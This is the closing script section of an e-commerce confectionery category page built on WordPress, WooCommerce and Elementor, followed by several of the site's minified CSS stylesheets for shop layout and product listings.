var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d48d63d701"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"CONFECTIONERY - 3C Distribution","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.0.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.0.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.0.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.0.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.0.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/gridQuantity.min.js?ver=7.0.4" id="wd-grid-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.0.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productRecentlyViewed.min.js?ver=7.0.4" id="wd-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/elements/buttonShowMore.min.js?ver=7.0.4" id="wd-button-show-more-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
            <script type="application/javascript">

                function handle_long_str(str) {
                    var lines = str.split(/\n/);
                    var output = [];
                    var outputText = [];
                    for (var i = 0; i < lines.length; i++) {

                        if (/\S/.test(lines[i])) {
                            outputText.push('"' + $.trim(lines[i]) + '"');
                            output.push($.trim(lines[i]));
                        }
                    }
                    return outputText;
                }


                jQuery(window).on("load",function () {
                    var image_div;

                    jQuery(".woo_rfq_after_shop_loop_button").submit(function (e) {

                        var form = jQuery(this); //wrap this in jQuery
                        var is_var = jQuery(form).find('input[name="rfq_var"]').val();
                        const simple_types = ["simple","subscription"];
                        if (!simple_types.includes(is_var)) {
                            return true;
                        }

                        e.preventDefault();

                        var rfq_button_id = "#rfq_button_" + jQuery(form).data('rfq-product-id');
                        var rfq_qty_id = "#quantity_" + jQuery(form).data('rfq-product-id');//new


                        image_div = "#image_" + jQuery(form).data('rfq-product-id');

                        jQuery(image_div).show();
                        var str = jQuery(this).serialize();


                        jQuery.ajax({
                            type: "POST",
                            url: form.attr('action'),
                            data: str,
                            success: function (msg) {
                                                                if (typeof msg.data !== 'undefined' && typeof msg.data.location !== 'undefined') {


                                    jQuery(image_div).hide();
                                    window.location.replace(msg.data.location);
                                    return;

                                } else {

                                    var note_id = "#note_" + jQuery(form).data('rfq-product-id');


                                    jQuery(note_id).html("<div style='display: block'><a  class='link_to_rfq_page_link' href='https://3cdistribution.net/quote-request/' >View List</a></div>");

                                    jQuery(image_div).hide();
                                    jQuery(rfq_button_id).addClass('gpls_hidden');
                                    jQuery(rfq_qty_id).addClass('gpls_hidden');

<!--                                    -->
                                    
                                    jQuery.ajax({
                                        async: true,
                                        type: 'GET',
                                        url: '/?rfq_widget=0',
                                        error: function (xhr, status, error) {
                                            console.log(error.Message);
                                        },
                                        success: function (msg_back) {

                                            jQuery('.plus_widget_wrapper').html(msg_back);

                                            jQuery('.rfq_page_plus_Widget').html(msg_back);


                                        }
                                    });

                                    

                                }


                            }
                        });

                    });

                    jQuery(image_div).hide();


                });
            </script>


            <div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div><div class='gpls_script' style='display: none'><script> jQuery(window ).on('load', function() { jQuery('form.checkout').removeAttr( 'novalidate');
    jQuery('.required').attr('required',true); } );  
    </script></div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 00:05:29 -->

--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css?ver=7.0.4
body_size: 41
content:
.wd-woo-page-title .title{margin-bottom:0}.wd-shop-active-filters .wd-active-filters{margin-top:0;margin-bottom:-5px}.wd-shop-filters-area{margin-bottom:0 !important}.wd-shop-filters-area .filters-area{top:0;margin-bottom:20px}.wd-shop-view .wd-products-shop-view{display:flex}.wd-shop-result-count .woocommerce-result-count{margin-bottom:0}.wd-shop-desc :is(.term-description,.page-description){margin-bottom:0}.wd-shop-desc :is(.term-description,.page-description)>p:last-child{margin-bottom:0}


--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-opt-off-canvas-column.min.css?ver=7.0.4
body_size: 128
content:
.elementor-column.wd-side-hidden{position:fixed;display:flex;flex-direction:column;width:340px !important}.elementor-column.wd-side-hidden>.elementor-column-wrap,.elementor-column.wd-side-hidden>.elementor-widget-wrap{flex:1 1 auto}.elementor-column.wd-side-hidden>.elementor-column-wrap>.elementor-widget-wrap,.elementor-column.wd-side-hidden>.elementor-widget-wrap{max-height:100%}.elementor-column.wd-side-hidden>.elementor-column-wrap{overflow:hidden}.elementor-column.wd-side-hidden.wd-left{left:0 !important}.elementor-column.wd-side-hidden.wd-right{right:0 !important}@media (min-width: 1025px){.wd-col-offcanvas-lg:not(.wd-side-hidden){display:none}.wd-col-content-lg.elementor-column{width:100% !important}}@media (min-width: 768px) and (max-width: 1024px){.wd-col-offcanvas-md-sm:not(.wd-side-hidden){display:none}.wd-col-content-md-sm.elementor-column{width:100% !important}}@media (max-width: 767.98px){.wd-col-offcanvas-sm:not(.wd-side-hidden){display:none}.wd-col-content-sm.elementor-column{width:100% !important}}@media (max-width: 1024px){.elementor-column.wd-side-hidden{width:300px !important}}


--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop-list.min.css?ver=7.0.4
body_size: 546
content:
.wpb-js-composer .product-list-item{margin-bottom:30px}.elementor-default .product-list-item:not(:last-child) .product-wrapper{margin-bottom:30px}.product-list-item .product-wrapper{border-radius:0}.product-list-item .woocommerce-product-rating .star-rating{margin-bottom:0;margin-right:0}.product-list-item .wd-product-countdown{margin-bottom:15px}.product-list-item .wd-progress-bar{margin-bottom:20px}.product-list-item .woocommerce-review-link{display:none}.product-list-item .woocommerce-product-rating,.product-list-item .shop_attributes{margin-bottom:10px}.product-list-item [class*="wd-swatches"]{--wd-swatch-size: 20px;--wd-swatch-text-size: 16px}.product-list-item .wd-add-btn>a{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.product-list-item .wd-add-btn>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.product-list-item .wd-add-btn>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.product-list-item .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.product-list-item[class*="wd-quantity"] .wd-add-btn{margin-right:-2px;margin-left:-2px}.product-list-item[class*="wd-quantity"] .wd-add-btn div.quantity input[type="button"],.product-list-item[class*="wd-quantity"] .wd-add-btn div.quantity input[type="number"]{height:36px}.product-list-item[class*="wd-quantity"] .wd-add-btn div.quantity,.product-list-item[class*="wd-quantity"] .wd-add-btn .add-to-cart-loop{margin-right:2px;margin-bottom:5px;margin-left:2px}@media (min-width: 769px){.product-list-item{text-align:left !important}.product-list-item .product-wrapper{display:flex;align-items:center;flex-wrap:nowrap}.product-list-item:not(:last-child) .product-wrapper{padding-bottom:30px;border-bottom:1px solid;border-bottom-color:var(--brdcolor-gray-300)}.product-list-item .product-element-top{flex:0 0 300px;margin-bottom:0;margin-right:15px}.product-list-item .product-list-content{flex:1 1 auto}.product-list-item .wd-product-cats,.product-list-item .wd-product-brands-links,.product-list-item .wd-entities-title,.product-list-item .product-list-content .price,.product-list-item .wd-product-stock{margin-bottom:10px}.product-list-item .wd-product-stock{margin-top:5px}.product-list-item .product-list-content .wd-entities-title{font-size:18px}.product-list-item .product-list-content .price{font-size:20px}}@media (max-width: 768.98px){.product-list-item .woocommerce-product-rating{margin-bottom:5px}.product-list-item .wd-swatches-grid{margin-top:5px;margin-bottom:0}.product-list-item [class*="wd-swatches"]{--wd-swatch-size: 15px;--wd-swatch-text-size: 14px}.product-list-item .woocommerce-product-details__short-description{display:none}.product-list-item .wd-add-btn{margin-top:10px}}


--- FILE ---
content_type: text/css
request_url: https://3cdistribution.net/wp-content/uploads/elementor/css/post-1229.css?ver=1752108607
body_size: 651
content:
.elementor-1229 .elementor-element.elementor-element-6ffa411{margin:-35px 0px 0px 0px;}.elementor-1229 .elementor-element.elementor-element-c06625b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1229 .elementor-element.elementor-element-364e379{width:auto;max-width:auto;}.elementor-1229 .elementor-element.elementor-element-364e379 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-1229 .elementor-element.elementor-element-a3d369c{width:auto;max-width:auto;}.elementor-1229 .elementor-element.elementor-element-a3d369c > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-1229 .elementor-element.elementor-element-6ccaccb{--divider-border-style:solid;--divider-color:#77777733;--divider-border-width:1px;}.elementor-1229 .elementor-element.elementor-element-6ccaccb .elementor-divider-separator{width:100%;}.elementor-1229 .elementor-element.elementor-element-6ccaccb .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-1229 .elementor-element.elementor-element-0000ff6{margin:0px 0px 60px 0px;}.elementor-1229 .elementor-element.elementor-element-2839418 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;}.elementor-1229 .elementor-element.elementor-element-4c05fec > .elementor-element-populated{margin:0px 0px 0px 5px;--e-column-margin-right:0px;--e-column-margin-left:5px;}.elementor-1229 .elementor-element.elementor-element-a594699:not(.elementor-motion-effects-element-type-background), .elementor-1229 .elementor-element.elementor-element-a594699 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-1229 .elementor-element.elementor-element-a594699{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;padding:10px 20px 10px 20px;}.elementor-1229 .elementor-element.elementor-element-a594699 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1229 .elementor-element.elementor-element-3ab9755 .title{font-size:24px;color:#1246AB;}.elementor-bc-flex-widget .elementor-1229 .elementor-element.elementor-element-fbb16b2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1229 .elementor-element.elementor-element-fbb16b2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1229 .elementor-element.elementor-element-fbb16b2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1229 .elementor-element.elementor-element-54c9233{width:auto;max-width:auto;}.elementor-1229 .elementor-element.elementor-element-54c9233 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-1229 .elementor-element.elementor-element-d85ca7a{width:auto;max-width:auto;}.elementor-1229 .elementor-element.elementor-element-a74b5d3{margin:0px 0px 40px 0px;}.elementor-1229 .elementor-element.elementor-element-e3368ca:not(.elementor-motion-effects-element-type-background), .elementor-1229 .elementor-element.elementor-element-e3368ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F3F8;}.elementor-1229 .elementor-element.elementor-element-e3368ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:50px 15px 40px 15px;}.elementor-1229 .elementor-element.elementor-element-e3368ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1229 .elementor-element.elementor-element-c7c5818.wd-collapsible-content > .elementor-widget-wrap{max-height:373px;}.elementor-1229 .elementor-element.elementor-element-c7c5818.wd-collapsible-content:not(.wd-opened) > .elementor-widget-wrap:after{color:#F1F3F8;}.elementor-1229 .elementor-element.elementor-element-e5834f4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1229 .elementor-element.elementor-element-e5834f4 .title{color:#1246AB;font-size:32px;font-weight:800;}@media(max-width:1024px){.elementor-1229 .elementor-element.elementor-element-0000ff6{margin:0px 0px 40px 0px;}.elementor-1229 .elementor-element.elementor-element-4c05fec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1229 .elementor-element.elementor-element-3ab9755 .title{font-size:22px;}.elementor-1229 .elementor-element.elementor-element-fbb16b2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1229 .elementor-element.elementor-element-e5834f4 .title{font-size:26px;}}@media(max-width:767px){.elementor-1229 .elementor-element.elementor-element-0000ff6{margin:0px 0px 20px 0px;}.elementor-1229 .elementor-element.elementor-element-3ab9755 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-1229 .elementor-element.elementor-element-e5834f4 .title{font-size:20px;}}@media(min-width:768px){.elementor-1229 .elementor-element.elementor-element-2839418{width:25%;}.elementor-1229 .elementor-element.elementor-element-4c05fec{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1229 .elementor-element.elementor-element-4c05fec{width:100%;}.elementor-1229 .elementor-element.elementor-element-cd7cf43{width:100%;}.elementor-1229 .elementor-element.elementor-element-fbb16b2{width:100%;}}